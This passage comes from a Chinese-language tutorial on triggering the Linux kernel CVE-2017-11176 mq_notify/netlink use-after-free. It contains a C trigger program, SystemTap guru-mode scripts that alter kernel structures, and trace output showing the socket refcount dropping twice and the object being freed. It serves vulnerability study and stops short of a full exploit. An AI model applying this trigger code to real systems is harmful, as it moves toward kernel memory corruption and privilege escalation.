
return ERR_PTR(-ENOTSOCK);

sock = SOCKET_I(inode)->sk;

if (sock->sk_family != AF_NETLINK) // <--- ...from the AF_NETLINK family

return ERR_PTR(-EINVAL);

sock_hold(sock);

return sock;

}

漏洞利用代码改变(记得包装系统调用socket()):

/*

* CVE-2017-11176 Exploit.

*/

#define _GNU_SOURCE

#include <mqueue.h>

#include <stdio.h>

#include <string.h>

#include <unistd.h>

#include <sys/syscall.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <linux/netlink.h>

#define NOTIFY_COOKIE_LEN (32)

#define _mq_notify(mqdes, sevp) syscall(__NR_mq_notify, mqdes, sevp)

#define _socket(domain, type, protocol) syscall(__NR_socket, domain, type, protocol)

int main(void)

{

struct sigevent sigev;

char sival_buffer[NOTIFY_COOKIE_LEN];

int sock_fd;

printf("-={ CVE-2017-11176 Exploit }=-\n");

if ((sock_fd = _socket(AF_NETLINK, SOCK_DGRAM, NETLINK_GENERIC)) < 0)

{

perror("socket");

goto fail;

}

printf("netlink socket created = %d\n", sock_fd);

// initialize the sigevent structure

memset(&sigev, 0, sizeof(sigev));

sigev.sigev_notify = SIGEV_THREAD;

sigev.sigev_value.sival_ptr = sival_buffer;

sigev.sigev_signo = sock_fd; // <--- not '-1' anymore

if (_mq_notify((mqd_t)-1, &sigev))

{

perror("mq_notify");

goto fail;

}

printf("mq_notify succeed\n");

// TODO: exploit

return 0;

fail:

printf("exploit failed!\n");

return -1;

}

运行:

-={ CVE-2017-11176 Exploit }=- netlink socket created = 3

mq_notify: Bad file descriptor

exploit failed!

(18998-18998) [SYSCALL] ==>> mq_notify (-1, 0x7ffce9cf2180)

(18998-18998) [uland] ==>> copy_from_user ()

(18998-18998) [skb] ==>> alloc_skb (priority=0xd0 size=0x20)

(18998-18998) [uland] ==>> copy_from_user ()

(18998-18998) [skb] ==>> skb_put (skb=0xffff88003d1e0480 len=0x20)

(18998-18998) [skb] <<== skb_put = ffff88000a0a2800

(18998-18998) [vfs] ==>> fget (fd=0x3) // <--- this time '3' is expected

(18998-18998) [vfs] <<== fget = ffff88003cf14d80 // PASSED

(18998-18998) [netlink] ==>> netlink_getsockbyfilp (filp=0xffff88003cf14d80)

(18998-18998) [netlink] <<== netlink_getsockbyfilp = ffff88002ff60000 // PASSED

(18998-18998) [netlink] ==>> netlink_attachskb (sk=0xffff88002ff60000 skb=0xffff88003d1e0480 timeo=0xffff88003df8ff40 ssk=0x0)

(18998-18998) [netlink] <<== netlink_attachskb = 0 // UNWANTED BEHAVIOR

(18998-18998) [vfs] ==>> fget (fd=0xffffffff)

(18998-18998) [vfs] <<== fget = 0

(18998-18998) [netlink] ==>> netlink_detachskb (sk=0xffff88002ff60000 skb=0xffff88003d1e0480)

(18998-18998) [netlink] <<== netlink_detachskb

(18998-18998) [SYSCALL] <<== mq_notify= -9

看起来和第一次有问题的输出(使用库函数那次)很像,这里的区别是我们实际控制每个数据(文件描述符,sigev),没有任何东西隐藏在库封装后面。由于第一个

**fget()** 和 **netlink_getsockbyfilp()** 都没有返回NULL,可以假设通过了两个检查。

## 迫使netlink_attachskb()返回1

使用前面的代码,我们让netlink_attachskb()返回0。这意味着我们进入了“正常”路径。我们不希望这样,我们想进入“retry”路径(返回1)。那么,让我们回到内核代码:

int netlink_attachskb(struct sock *sk, struct sk_buff *skb,

long *timeo, struct sock *ssk)

{

struct netlink_sock *nlk;

nlk = nlk_sk(sk);

[0] if (atomic_read(&sk->sk_rmem_alloc) > sk->sk_rcvbuf || test_bit(0, &nlk->state)) {

DECLARE_WAITQUEUE(wait, current);

if (!*timeo) {

// ... cut (never reached in our code path) ...

}

__set_current_state(TASK_INTERRUPTIBLE);

add_wait_queue(&nlk->wait, &wait);

if ((atomic_read(&sk->sk_rmem_alloc) > sk->sk_rcvbuf || test_bit(0, &nlk->state)) &&

!sock_flag(sk, SOCK_DEAD))

*timeo = schedule_timeout(*timeo);

__set_current_state(TASK_RUNNING);

remove_wait_queue(&nlk->wait, &wait);

sock_put(sk);

if (signal_pending(current)) {

kfree_skb(skb);

return sock_intr_errno(*timeo);

}

return 1; // <---- the only way

}

skb_set_owner_r(skb, sk);

return 0;

}

让 _netlink_attachskb()_ 返回“1”需要我们首先满足条件[0]:

if (atomic_read(&sk->sk_rmem_alloc) > sk->sk_rcvbuf || test_bit(0, &nlk->state))

是时候释放System

Tap的真正力量并进入:Guru模式!Guru模式可以编写由探针调用的嵌入“C”代码。就像直接编写将在运行时注入的内核代码,就像Linux内核模块(LKM)一样。因此,这里的任何编程错误都会导致内核崩溃!您现在是内核开发人员:-)。

这里要做的是修改 _struct sock "sk"_ 和/或 _struct netlink_sock "nlk"_

数据结构,让条件成真。但是,在执行此操作之前,让我们获取一些有关当前 _struct sock_ **sk** 状态的有用信息。

修改 _netlink_attachskb()_ 探针并添加一些"嵌入"C代码(“%{”和“%}”部分)。

%{

#include <net/sock.h>

#include <net/netlink_sock.h>

%}

function dump_netlink_sock:long (arg_sock:long)

%{

struct sock *sk = (void*) STAP_ARG_arg_sock;

struct netlink_sock *nlk = (void*) sk;

_stp_printf("-={ dump_netlink_sock: %p }=-\n", nlk);

_stp_printf("- sk = %p\n", sk);

_stp_printf("- sk->sk_rmem_alloc = %d\n", sk->sk_rmem_alloc);

_stp_printf("- sk->sk_rcvbuf = %d\n", sk->sk_rcvbuf);

_stp_printf("- sk->sk_refcnt = %d\n", sk->sk_refcnt);

_stp_printf("- nlk->state = %x\n", (nlk->state & 0x1));

_stp_printf("-={ dump_netlink_sock: END}=-\n");

%}

probe kernel.function ("netlink_attachskb")

{

if (execname() == "exploit")

{

printf("(%d-%d) [netlink] ==>> netlink_attachskb (%s)\n", pid(), tid(), $$parms)

dump_netlink_sock($sk);

}

}

**WARNING** :同样,这里的代码在内核态下运行,任何错误都会导致内核崩溃。

使用 **-g** (即guru)修饰符运行system tap:

-={ CVE-2017-11176 Exploit }=- netlink socket created = 3

mq_notify: Bad file descriptor

exploit failed!

(19681-19681) [SYSCALL] ==>> mq_notify (-1, 0x7ffebaa7e720)

(19681-19681) [uland] ==>> copy_from_user ()

(19681-19681) [skb] ==>> alloc_skb (priority=0xd0 size=0x20)

(19681-19681) [uland] ==>> copy_from_user ()

(19681-19681) [skb] ==>> skb_put (skb=0xffff88003d1e05c0 len=0x20)

(19681-19681) [skb] <<== skb_put = ffff88000a0a2200

(19681-19681) [vfs] ==>> fget (fd=0x3)

(19681-19681) [vfs] <<== fget = ffff88003d0d5680

(19681-19681) [netlink] ==>> netlink_getsockbyfilp (filp=0xffff88003d0d5680)

(19681-19681) [netlink] <<== netlink_getsockbyfilp = ffff880036256800

(19681-19681) [netlink] ==>> netlink_attachskb (sk=0xffff880036256800 skb=0xffff88003d1e05c0 timeo=0xffff88003df5bf40 ssk=0x0)

-={ dump_netlink_sock: 0xffff880036256800 }=- - sk = 0xffff880036256800

- sk->sk_rmem_alloc = 0 // <----- - sk->sk_rcvbuf = 133120 // <----- - sk->sk_refcnt = 2

- nlk->state = 0 // <----- -={ dump_netlink_sock: END}=-

(19681-19681) [netlink] <<== netlink_attachskb = 0

(19681-19681) [vfs] ==>> fget (fd=0xffffffff)

(19681-19681) [vfs] <<== fget = 0

(19681-19681) [netlink] ==>> netlink_detachskb (sk=0xffff880036256800 skb=0xffff88003d1e05c0)

(19681-19681) [netlink] <<== netlink_detachskb

(19681-19681) [SYSCALL] <<== mq_notify= -9

dump_netlink_sock()函数在进入netlink_attachskb()时被调用。我们可以看到,nlk->state的第一个比特位未设置,sk_rmem_alloc小于sk_rcvbuf

...所以我们并没有满足条件。

在调用netlink_attachskb()之前,修改nlk->state:

function dump_netlink_sock:long (arg_sock:long)

%{

struct sock *sk = (void*) STAP_ARG_arg_sock;

struct netlink_sock *nlk = (void*) sk;

_stp_printf("-={ dump_netlink_sock: %p }=-\n", nlk);

_stp_printf("- sk = %p\n", sk);

_stp_printf("- sk->sk_rmem_alloc = %d\n", sk->sk_rmem_alloc);

_stp_printf("- sk->sk_rcvbuf = %d\n", sk->sk_rcvbuf);

_stp_printf("- sk->sk_refcnt = %d\n", sk->sk_refcnt);

_stp_printf("- (before) nlk->state = %x\n", (nlk->state & 0x1));

nlk->state |= 1; // <----- _stp_printf("- (after) nlk->state = %x\n", (nlk->state & 0x1));

_stp_printf("-={ dump_netlink_sock: END}=-\n");

%}

再次运行:

-={ CVE-2017-11176 Exploit }=- netlink socket created = 3

<<< HIT CTRL-C HERE >>>

^Cmake: *** [check] Interrupt

(20002-20002) [SYSCALL] ==>> mq_notify (-1, 0x7ffc48bed2c0)

(20002-20002) [uland] ==>> copy_from_user ()

(20002-20002) [skb] ==>> alloc_skb (priority=0xd0 size=0x20)

(20002-20002) [uland] ==>> copy_from_user ()

(20002-20002) [skb] ==>> skb_put (skb=0xffff88003d3a6080 len=0x20)

(20002-20002) [skb] <<== skb_put = ffff88002e142600

(20002-20002) [vfs] ==>> fget (fd=0x3)

(20002-20002) [vfs] <<== fget = ffff88003ddd8380

(20002-20002) [netlink] ==>> netlink_getsockbyfilp (filp=0xffff88003ddd8380)

(20002-20002) [netlink] <<== netlink_getsockbyfilp = ffff88003dde0400

(20002-20002) [netlink] ==>> netlink_attachskb (sk=0xffff88003dde0400 skb=0xffff88003d3a6080 timeo=0xffff88002e233f40 ssk=0x0)

-={ dump_netlink_sock: 0xffff88003dde0400 }=- - sk = 0xffff88003dde0400

- sk->sk_rmem_alloc = 0

- sk->sk_rcvbuf = 133120

- sk->sk_refcnt = 2

- (before) nlk->state = 0

- (after) nlk->state = 1

-={ dump_netlink_sock: END}=-

<<< HIT CTRL-C HERE >>>

(20002-20002) [netlink] <<== netlink_attachskb = fffffffffffffe00 // <----- (20002-20002) [SYSCALL] <<== mq_notify= -512

Woops!阻塞在了mq_notify()调用中(即主要的exp进程卡在内核空间中,在系统调用内部)。幸运的是,我们可以使用CTRL-C来恢复控制。

注意,这一次netlink_attachskb()返回0xfffffffffffffe00,即“-ERESTARTSYS”。换句话说,我们进入了这条代码路径:

if (signal_pending(current)) {

kfree_skb(skb);

return sock_intr_errno(*timeo); // <---- return -ERESTARTSYS

}

这意味着我们实际上到达了netlink_attachskb()的另一条路径,任务成功!

## 避免阻塞

_mq_notify()_ 被阻塞的原因是:

__set_current_state(TASK_INTERRUPTIBLE);

if ((atomic_read(&sk->sk_rmem_alloc) > sk->sk_rcvbuf || test_bit(0, &nlk->state)) &&

!sock_flag(sk, SOCK_DEAD))

*timeo = schedule_timeout(*timeo);

__set_current_state(TASK_RUNNING);

稍后我们将更加深入 _调度_ 的细节部分(参见第2部分),但现在只要知道我们的进程将阻塞直到满足特殊条件(都是关于等待队列)。

也许我们可以避免被调度/阻塞?为此,我们需要避免调用schedule_timeout()。让我们将sk标记为“SOCK_DEAD”(条件的最后一部分)。也就是说,改变“sk”内容(就像我们之前做的那样),使得以下函数sock_flag()返回真:

// from [include/net/sock.h]

static inline bool sock_flag(const struct sock *sk, enum sock_flags flag)

{

return test_bit(flag, &sk->sk_flags);

}

enum sock_flags {

SOCK_DEAD, // <---- this has to be '0', but we can check it with stap!

... cut ...

}

再次修改探针:

// mark it congested!

_stp_printf("- (before) nlk->state = %x\n", (nlk->state & 0x1));

nlk->state |= 1;

_stp_printf("- (after) nlk->state = %x\n", (nlk->state & 0x1));

// mark it DEAD

_stp_printf("- sk->sk_flags = %x\n", sk->sk_flags);

_stp_printf("- SOCK_DEAD = %x\n", SOCK_DEAD);

sk->sk_flags |= (1 << SOCK_DEAD);

_stp_printf("- sk->sk_flags = %x\n", sk->sk_flags);

重新运行......boom!exp主进程阻塞在了内核的无限循环中。原因是:

* 它进入netlink_attachskb()函数并执行retry路径(先前设置的)

* 线程没有被调度(被绕过了)

* netlink_attachskb()返回1

* 回到mq_notify(),执行“goto retry”语句

* fget()返回一个非null值...

* ...netlink_getsockbyfilp()返回无误

* 接着再次进入netlink_attachskb() ...

* ...死循环...

因此,有效地绕过了阻塞我们的schedule_timeout(),但是产生了死循环。

## 避免死循环

继续改进探针,使fget()在第二次调用时失败!一种方法是直接从FDT中删除该文件描述符(设置为NULL):

%{

#include <linux/fdtable.h>

%}

function remove_fd3_from_fdt:long (arg_unused:long)

%{

_stp_printf("!!>>> REMOVING FD=3 FROM FDT <<<!!\n");

struct files_struct *files = current->files;

struct fdtable *fdt = files_fdtable(files);

fdt->fd[3] = NULL;

%}

probe kernel.function ("netlink_attachskb")

{

if (execname() == "exploit")

{

printf("(%d-%d) [netlink] ==>> netlink_attachskb (%s)\n", pid(), tid(), $$parms)

dump_netlink_sock($sk); // it also marks the socket as DEAD and CONGESTED

remove_fd3_from_fdt(0);

}

}

-={ CVE-2017-11176 Exploit }=- netlink socket created = 3

mq_notify: Bad file descriptor

exploit failed!

(3095-3095) [SYSCALL] ==>> mq_notify (-1, 0x7ffe5e528760)

(3095-3095) [uland] ==>> copy_from_user ()

(3095-3095) [skb] ==>> alloc_skb (priority=0xd0 size=0x20)

(3095-3095) [uland] ==>> copy_from_user ()

(3095-3095) [skb] ==>> skb_put (skb=0xffff88003f02cd00 len=0x20)

(3095-3095) [skb] <<== skb_put = ffff88003144ac00

(3095-3095) [vfs] ==>> fget (fd=0x3)

(3095-3095) [vfs] <<== fget = ffff880031475480

(3095-3095) [netlink] ==>> netlink_getsockbyfilp (filp=0xffff880031475480)

(3095-3095) [netlink] <<== netlink_getsockbyfilp = ffff88003cf56800

(3095-3095) [netlink] ==>> netlink_attachskb (sk=0xffff88003cf56800 skb=0xffff88003f02cd00 timeo=0xffff88002d79ff40 ssk=0x0)

-={ dump_netlink_sock: 0xffff88003cf56800 }=- - sk = 0xffff88003cf56800

- sk->sk_rmem_alloc = 0

- sk->sk_rcvbuf = 133120

- sk->sk_refcnt = 2

- (before) nlk->state = 0

- (after) nlk->state = 1

- sk->sk_flags = 100

- SOCK_DEAD = 0

- sk->sk_flags = 101

-={ dump_netlink_sock: END}=- !!>>> REMOVING FD=3 FROM FDT <<<!!

(3095-3095) [netlink] <<== netlink_attachskb = 1 // <----- (3095-3095) [vfs] ==>> fget (fd=0x3)

(3095-3095) [vfs] <<== fget = 0 // <----- (3095-3095) [netlink] ==>> netlink_detachskb (sk=0xffff88003cf56800 skb=0xffff88003f02cd00)

(3095-3095) [netlink] <<== netlink_detachskb

(3095-3095) [SYSCALL] <<== mq_notify= -9

很好,内核跳出了人为制造的死循环。越来越接近攻击场景:

* netlink_attachskb()返回1

* 第二次fget()调用返回NULL

那么......我们是否触发了这个错误?

## 检查引用计数值

因为一切都按照我们的计划进行,所以漏洞应该被触发了并且 _sock_ 的引用计数应该减少了两次。检查一下。

在函数返回时无法获得调用函数的参数。这意味着无法在netlink_attachskb()返回时检查 _sock_ 的内容。

一种方法是将 _netlink_getsockbyfilp()_ 返回的 _sock_ 指针存储在全局变量中(脚本中的 _sock_ptr_

)。然后通过我们嵌入的“C”代码(dump_netlink_sock())输出其内容:

global sock_ptr = 0; // <------ declared globally!

probe syscall.mq_notify.return

{

if (execname() == "exploit")

{

if (sock_ptr != 0) // <----- watch your NULL-deref, this is kernel-land!

{

dump_netlink_sock(sock_ptr);

sock_ptr = 0;

}

printf("(%d-%d) [SYSCALL] <<== mq_notify= %d\n\n", pid(), tid(), $return)

}

}

probe kernel.function ("netlink_getsockbyfilp").return

{

if (execname() == "exploit")

{

printf("(%d-%d) [netlink] <<== netlink_getsockbyfilp = %x\n", pid(), tid(), $return)

sock_ptr = $return; // <----- store it

}

}

再次运行

(3391-3391) [SYSCALL] ==>> mq_notify (-1, 0x7ffe8f78c840)

(3391-3391) [uland] ==>> copy_from_user ()

(3391-3391) [skb] ==>> alloc_skb (priority=0xd0 size=0x20)

(3391-3391) [uland] ==>> copy_from_user ()

(3391-3391) [skb] ==>> skb_put (skb=0xffff88003d20cd00 len=0x20)

(3391-3391) [skb] <<== skb_put = ffff88003df9dc00

(3391-3391) [vfs] ==>> fget (fd=0x3)

(3391-3391) [vfs] <<== fget = ffff88003d84ed80

(3391-3391) [netlink] ==>> netlink_getsockbyfilp (filp=0xffff88003d84ed80)

(3391-3391) [netlink] <<== netlink_getsockbyfilp = ffff88002d72d800

(3391-3391) [netlink] ==>> netlink_attachskb (sk=0xffff88002d72d800 skb=0xffff88003d20cd00 timeo=0xffff8800317a7f40 ssk=0x0)

-={ dump_netlink_sock: 0xffff88002d72d800 }=- - sk = 0xffff88002d72d800

- sk->sk_rmem_alloc = 0

- sk->sk_rcvbuf = 133120

- sk->sk_refcnt = 2 // <------------ - (before) nlk->state = 0

- (after) nlk->state = 1

- sk->sk_flags = 100

- SOCK_DEAD = 0

- sk->sk_flags = 101

-={ dump_netlink_sock: END}=- !!>>> REMOVING FD=3 FROM FDT <<<!!

(3391-3391) [netlink] <<== netlink_attachskb = 1

(3391-3391) [vfs] ==>> fget (fd=0x3)

(3391-3391) [vfs] <<== fget = 0

(3391-3391) [netlink] ==>> netlink_detachskb (sk=0xffff88002d72d800 skb=0xffff88003d20cd00)

(3391-3391) [netlink] <<== netlink_detachskb

-={ dump_netlink_sock: 0xffff88002d72d800 }=- - sk = 0xffff88002d72d800

- sk->sk_rmem_alloc = 0

- sk->sk_rcvbuf = 133120

- sk->sk_refcnt = 0 // <------------- - (before) nlk->state = 1

- (after) nlk->state = 1

- sk->sk_flags = 101

- SOCK_DEAD = 0

- sk->sk_flags = 101

-={ dump_netlink_sock: END}=- (3391-3391) [SYSCALL] <<== mq_notify= -9

可以看到, _sk- >sk_refcnt_已经减少了两次!成功触发了这个漏洞。

因为 _sock_ 的引用计数为零,这意味着 _struct netlink_sock_ 对象将会被释放。再添加一些其他探针:

... cut ...

(13560-13560) [netlink] <<== netlink_attachskb = 1

(13560-13560) [vfs] ==>> fget (fd=0x3)

(13560-13560) [vfs] <<== fget = 0

(13560-13560) [netlink] ==>> netlink_detachskb (sk=0xffff88002d7e5c00 skb=0xffff88003d2c1440)

(13560-13560) [kmem] ==>> kfree (objp=0xffff880033fd0000)

(13560-13560) [kmem] <<== kfree =

(13560-13560) [sk] ==>> sk_free (sk=0xffff88002d7e5c00)

(13560-13560) [sk] ==>> __sk_free (sk=0xffff88002d7e5c00)

(13560-13560) [kmem] ==>> kfree (objp=0xffff88002d7e5c00) // <---- freeing "sock"

(13560-13560) [kmem] <<== kfree =

(13560-13560) [sk] <<== __sk_free =

(13560-13560) [sk] <<== sk_free =

(13560-13560) [netlink] <<== netlink_detachskb

_sock_ 对象已经被释放,但我们没有看到任何释放后重用崩溃...

## 为什么没有崩溃

与我们一开始的打算不同, _netlink_sock_ 对象由 _netlink_detachskb()_ 释放。原因是我们 **没有调用close()**

(只将FDT置为NULL)。也就是说,文件对象实际上没有被释放,因此,它并没有删除对 _netlink_sock_ 的引用。也就是说,少了一次引用计数递减。

但没关系,我们在这里想验证的是,引用计数减少了两次(一次是 _netlink_attachskb()_ ,另一次是

_netlink_detachskb()_ )。

在正常的操作过程中(调用close()),引用计数将会额外减一并且在 _netlink_detachskb()_

中将会UAF。为了获得更好的控制,UAF发生的时期将会被延后(参见第2部分)。

## 最终System Tap脚本

最后,从内核空间触发漏洞的整个system tap脚本可以简化为:

# mq_notify_force_crash.stp

#

# Run it with "stap -v -g ./mq_notify_force_crash.stp" (guru mode)

%{

#include <net/sock.h>

#include <net/netlink_sock.h>

#include <linux/fdtable.h>

%}

function force_trigger:long (arg_sock:long)

%{

struct sock *sk = (void*) STAP_ARG_arg_sock;

sk->sk_flags |= (1 << SOCK_DEAD); // avoid blocking the thread

struct netlink_sock *nlk = (void*) sk;

nlk->state |= 1; // enter the netlink_attachskb() retry path

struct files_struct *files = current->files;

struct fdtable *fdt = files_fdtable(files);

fdt->fd[3] = NULL; // makes the second call to fget() fails

%}

probe kernel.function ("netlink_attachskb")

{

if (execname() == "exploit")

{

force_trigger($sk);

}

} | 社区文章 |









**作者:宽字节安全**

**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!

投稿邮箱:[email protected]**



